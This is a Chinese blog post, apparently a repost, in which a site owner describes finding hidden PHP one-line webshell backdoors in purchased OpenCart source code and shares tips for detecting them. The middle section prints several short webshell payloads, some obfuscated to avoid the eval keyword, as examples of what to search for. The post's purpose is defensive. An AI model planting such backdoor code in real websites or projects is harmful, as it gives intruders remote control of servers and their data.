前几年从某宝买了一个定制的opencart源代码,基本满足了业务需求。因为当时刚离开社会,经验不足,没有安全感。没有对购买的源代码进行全面的木马查杀,直接在线部署。最近网站被攻击,发现代码中隐藏了很多“一字木马”。这种木马隐蔽性极强,难以检查,品种繁多。“一字木马”配合“中国菜刀”使用,威力强大。入侵者可以完全控制整个网站,到处隐藏这种后门代码。



网站部署在美国的web空房间。通过对cpanel的管理,首先通过cpanel面板上的病毒查杀功能发现木马。这个功能只能扫出简单的“一句话木马”。具体如下图所示

cpanel面板提供的病毒扫描软件

查杀木马

杀死特洛伊木马



木马文件内容如下:

特洛伊木马文件内容

所有的后门代码都不可能只通过cpanel提供的查杀就能完全查出来。以下是通过UltraEdit对本地下载的源文件夹的完整目录搜索。搜索关键字是eval,发现其他隐藏的木马。当然,并不是所有包含eval的木马都需要自己判断,通常包括以下特征(个人总结,如有不足请指教):

文件内容是php代码。

它包含eval,一些超级隐藏的关键字,仅靠eval是找不到的。

文件可能包含加密内容。

伪装成其他类型的文件,如图片格式文件。

文件扩展名奇怪异常。如下图所示,扩展是php-curl。

伪装的后门脚本



看木马伪装成图片放在图片文件夹里



Xx.png是一个伪装成图片的后门脚本文件

假画如下:

xx.png的内容

下面是几个“一句话木马”的例子:

仅仅使用GET函数就构成了木马

& lt?PHP $ _ GET[a]($ _ GET[b]);?>。

隐蔽品种1

& lt?php ($_=@$_GET[2])。@$_($_POST[1])?>。

隐蔽品种2

& lt?服务器端编程语言(Professional Hypertext Preprocessor的缩写)

$_="";

$_[+""]='';

$_="$_"."";

$_=($_[+""]|"").($_[+""]|"").($_[+""]^"");?>。

& lt?php ${'_ '。$_}['_'](${'_'.$_}['__']);?>。

避免使用eval关键字

($ B4 dboy = $ _ POST[' B4 dboy '])& amp;& amp@preg_replace('/ad/e ',' @ '。str_rot13('riny ')。($b4dboy)',' add ');

总结:

出于安全考虑,建议不要直接购买源代码,因为是在不安全的平台上购买的。

购买虚拟主机后,请务必更改密码。

在部署代码之前,您必须检查是否有特洛伊木马,尤其是从旧服务器迁移的源代码。可能是老服务器植入了后门。

检查代码中是否有扩展名异常的文件。基本上这样的文件可以直接删除,包括。bak之类的。即使没有被木马删除,也不会影响其正常使用。

个人总结,欢迎大神批评指正,欢迎大神补充遗漏。

1.《一句话木马 不幸中招“一句话木马”,估计这些方法也没能彻底查杀》援引自互联网,旨在传递更多网络信息知识,仅代表作者本人观点,与本网站无关,侵删请联系页脚下方联系方式。

2.《一句话木马 不幸中招“一句话木马”,估计这些方法也没能彻底查杀》仅供读者参考,本网站未对该内容进行证实,对其原创性、真实性、完整性、及时性不作任何保证。

3.文章转载时请保留本站内容来源地址,https://www.lu-xu.com/caijing/1587011.html